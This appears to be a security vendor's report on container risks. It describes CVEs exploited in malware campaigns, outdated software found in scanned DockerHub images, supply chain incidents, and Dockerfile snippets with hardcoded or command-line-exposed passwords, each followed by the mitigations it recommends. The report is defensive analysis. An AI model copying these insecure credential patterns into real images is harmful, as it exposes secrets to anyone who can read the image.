Vulnerable versions of web applications and network services accessible from the internet immediately become targets of various malicious campaigns. For example, just one day after the discovery of the CVE-2025-55182 vulnerability in React Server Components, our honeypots recorded numerous attack attempts related to this vulnerability. It was adopted by operators of many malicious campaigns, ranging from classic cryptocurrency miners to variants of Mirai and Gafgyt. Attackers are constantly adding new distribution methods and can use dozens of exploits targeting various vulnerabilities and configuration errors in popular services. Often, the same vulnerabilities are used in self-propagation mechanisms from already compromised hosts. For example, in a malicious campaign to spread the Dero miner, attackers use infected containers to automatically search for and infect new targets.

In addition to vulnerabilities that can be exploited remotely, attackers are rapidly adding local vulnerabilities to their arsenal, used to gain root privileges and escape the container: in the Kinsing malware campaign, attackers used CVE-2023-4911 (Looney Tunables) to elevate privileges, and in the perfctl campaign, the CVE-2021-4034 (PwnKit) vulnerability was used for the same purpose. The access gained was used to install a rootkit that hides the presence of perfctl on the system.


To assess the situation with unpatched vulnerabilities in containers, we took a random sample of 100 images, which included various popular solutions with 10,000 to 1 million downloads on DockerHub. In the 64 images we scanned, we found outdated software versions with critical vulnerabilities. For example, some images contained the CVE-2025-49844 vulnerability in the Redis server, leading to RCE by leveraging a vulnerability in the Lua parser; the current CVE-2026-24061 vulnerability in nginx, which in some configurations leads to a server process crash, and with ASLR disabled, again, to RCE; vulnerabilities CVE-2025-32463 in sudo and CVE-2023-4911 in glibc, allowing an attacker to gain root privileges with local access. At the same time, only one in ten Docker images from the analyzed sample is fully up to date.



TOP 10 Critical Vulnerabilities with PoC/Exploits available as shown in the Kaspersky Container Security Dashboard

TOP 10 Critical Vulnerabilities with PoC/Exploits available as shown in the Kaspersky Container Security Dashboard

It is worth noting that, of course, not every discovered vulnerability can be directly exploited by attackers. A practical risk arises when the vulnerable application or library is actually in use, and the conditions necessary for exploitation – which vary significantly from vulnerability to vulnerability – are met. Nevertheless, updates must not be ignored, as the risk of vulnerabilities being exploited – both individually and in various combinations – cannot be predicted in each specific case, and even vulnerabilities that seem harmless at first glance can ultimately pose a serious risk of compromise.


A record number of vulnerabilities in a single image

A record number of vulnerabilities in a single image

However, frequent updates have a downside. Every rebuild that downloads new packages from source repositories introduces an additional risk of a supply chain attack – a compromised dependency or a modified base image could silently inject malicious code into your environment precisely through an update. During our analysis of images from the sample, we did not find any signs of supply chain attacks. However, in March 2026, a supply chain incident occurred in the Trivy and LiteLLM projects. In the case of Trivy, the infected file was injected directly into the container image in the official repositories.

Detecting potentially malicious software using one of the images as an example

Detecting potentially malicious software using one of the images as an example

This leads to a difficult choice: infrequent updates leave known vulnerabilities unpatched within the image, while frequent updates increase the risk of supply chain compromise. Therefore, to protect your infrastructure, you need not only to regularly update base images but also to take a more comprehensive approach, specifically by pinning dependencies to known-good versions and scanning the resulting images for malware upon update.

Configuration vulnerabilities

Even a container with a fully updated image can be compromised if it is configured incorrectly. Embedding keys and secrets in the image, disabling authentication in network services, default passwords, and insecure file access permissions – all of these can be exploited by attackers in one way or another to achieve their goals.

Insecure image configurations detected by KCS based on rules

Insecure image configurations detected by KCS based on rules

The situation is exacerbated by the fact that errors may be introduced by the authors of the original image, which complicates their detection, as this requires analyzing every layer and the command that generated it. As with vulnerabilities, not every configuration error leads to compromise: it all depends on the container’s role, its network accessibility, and many other factors. But the very use of insecure settings will sooner or later lead to errors appearing in images where their consequences will be significantly more dangerous.

Standard rules are often insufficient for analyzing problematic configurations. To gain a deeper understanding of the context and assess potential risks, AI tools can be used. Later in this section, we will examine examples of typical insecure configurations we discovered while scanning public images from Docker Hub, along with the descriptions of issues and risk mitigation methods provided by the KIRA AI assistant.


Example of container analysis using KIRA

Example of container analysis using KIRA

Insecure handling of credentials

Use of default passwords

In some cases, containers may use default passwords set via environment variables or directly in Dockerfile. If these passwords are not overridden, attackers will be able to access the application by using the default password.

RUN |1 DEBIAN_FRONTEND=noninteractive /bin/sh -c echo [removed]:[removed] | chpasswd

According to KIRA’s analysis, the user’s password is stored in plain text in the image layer history. Anyone who gains access to the image – whether through a public registry, a compromised build environment, or other means – will be able to extract the password. If SSH or another form of interactive access is enabled in the container, this could lead to its complete compromise and allow attackers to move laterally within the infrastructure.

Passwords may be present in environment variables. Consider the following Dockerfile snippet:

ENV SERVERNAME=localhost WWW_PATH_CONF=/etc/apache2/apache2.conf WWW_PATH_ROOT=/var/www HTTPS=on PKP_CLI_INSTALL=0 PKP_DB_HOST=db PKP_DB_NAME=pkp PKP_DB_USER=pkp PKP_DB_PASSWORD=changeMePlease PKP_WEB_CONF=/etc/apache2/conf-enabled/pkp.conf PKP_CONF=config.inc.php PKP_CMD=/usr/local/bin/pkp-start

In this example, the environment variable PKP_DB_PASSWORD is set to changeMePlease. If the user forgets to override it, the application will use the password that can be obtained from Dockerfile.

Let’s look at another image:

/bin/sh -c #(nop)  ENV MOODLE_URL=<a href="http://0.0.0.0/">http://0.0.0.0</a> MOODLE_ADMIN admin       MOODLE_ADMIN_PASSWORD [removed]      MOODLE_ADMIN_EMAIL admin@example.com MOODLE_DB_HOST     MOODLE_DB_PASSWORD       MOODLE_DB_USER     MOODLE_DB_NAME    MOODLE_DB_PORT 3306

For this image, Dockerfile specifies that the administrator password is hardcoded in the ENV directive and remains in the image metadata (layer history, docker inspect). Anyone who gains access to the image (registry, build cache) will be able to extract this secret and compromise the account.

To eliminate these risks, ensure that no passwords are specified in Dockerfile. If authentication is required, you can use orchestrator mechanisms (secrets) or generate a temporary password when starting the container via the entrypoint script, without saving it in the layers. We also recommend using mechanisms for securely passing secrets at runtime (Docker secrets, Kubernetes Secrets) or, as a last resort, passing them via --secret during the build with BuildKit, but under no circumstances should they be left in the final image.

Passing passwords via command arguments

In some cases, passwords may be exposed when passed via command-line arguments, as these arguments are visible to all users on the system:

/bin/sh -c #(nop)  HEALTHCHECK &amp;{[""CMD-SHELL"" ""mysql --protocol TCP -u\""root\"" -p\""$MYSQL_ROOT_PASSWORD\"" -e \""SELECT 1;\""""] ""15s"" ""30s"" ""0s"" '\x05'}

In the example provided, the MySQL superuser password is passed into the healthcheck command in plaintext, making it visible when viewing the process list (ps aux), in audit logs, and in monitoring systems. If the attacker gains read access to the container’s processes or logs, they can extract the password and gain full control of the database.

To fix this issue, the healthcheck should use a local connection via a Unix socket with default authentication (if the auth_socket plugin is configured for root), or create a dedicated user with minimal privileges (e.g., only USAGE), without a password or with a password passed via a secure file (--defaults-file with restricted permissions). You can also use the MYSQL_PWD environment variable for healthcheck authentication, but it remains visible in /proc.

